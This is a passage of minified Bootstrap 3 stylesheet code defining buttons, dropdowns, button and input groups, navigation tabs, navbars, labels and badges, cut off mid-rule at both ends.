.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 